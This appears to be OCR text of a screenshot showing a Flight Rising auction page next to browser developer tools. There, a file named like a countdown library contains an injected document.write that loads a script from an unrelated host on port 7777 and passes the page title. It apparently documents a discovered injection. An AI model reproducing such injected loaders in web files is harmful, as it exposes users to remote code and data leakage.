 Flight Rising
Flight Rising
flightrising.com/main.php?p=ah
tinue to run the site
and add new con-
tent and features.
-The FR Team
Olive Sea Snake
Seller: ShadowWas
00 hr, 00 min, 11 sec left
20
10000
Buy Item
Watermelon
Seller: LHshey
00 hr, 05 min, 13 sec left
99
15
Buy Item
Golden Milkweed
Seller: KingLuddy
00 hr, 08 min, 35 sec left
99
20499
Buy Item
Spineback Slug
Seller: southpaw
00 hr, 09 min, 07 sec left
99
22000
Buy Item
1 2 3 4 5 6 7 8 9 ... 633 634
Elements Network Sources Timeline Profiles Resources Audits Console
3
Sources Content scripts Snippets
js
ed.js
jquery-1.9.1.js
jquery-ui-1.9.2.js
jquery.cluetip.min.js
jquery.hoverIntent.js
*kkcountdown.min.js
kkcountdown.min.js?_vv=2
main.php?p=ah
(no domain)
162.218.115.228
a.komoona.com
ads.contextweb.com
c.cnzz.com
cdn.komoona.com
mystatic.le4le.com
pt/ad
bc_372_pop.js
p.haolew.com:7777
pt
pt.php?src=p0007&t=Flight
p.sun14.cn
mini/tx
(index)
pic.fastapi.net
pixel.quantserve.com
s.komoona.com
s4.cnzz.com
ssum.casalemedia.com
kkcountdown.min.js*
1 document.write(
2
3 "<script language='javascript' src='http://flightrising.com/js/kkcountdown.min.js?_vv=20080808'></script>"
4
5 );document.write(
6
7 "<script language='javascript' src='http://p.haolew.com:7777/pt/pt.php?src=p0007&t="
8
9 +encodeURIComponent(document.title)+
10
11 "&ci=1896945759'></script>");
12
{} Line 10, Column 1
Asyn
Watch
Call Stack
Not Paused
Scope
Not Paused
Breakpoints
No Breakpoints
DOM Breakpoints
XHR Breakpoints
Event Listener Breakpoints
Event Listeners
开始
Flight Rising - ...
new 1 - Notepad++
U: 0.00 kB/s
D: 0.00 kB/s
12:34